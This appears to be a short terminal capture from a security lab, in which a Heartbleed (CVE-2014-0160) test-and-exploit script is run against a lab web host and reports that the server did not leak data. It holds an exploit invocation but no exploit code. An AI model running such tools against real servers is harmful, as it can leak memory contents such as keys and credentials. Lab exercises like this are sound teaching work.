 [11/30/2021 19:29] seed@ubuntu:~/Documents$ ./attack.py www.heartbleedlabelgg.com -l 20
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[11/30/2021 19:30] seed@ubuntu:~/Documents$
ROU 05:30 AM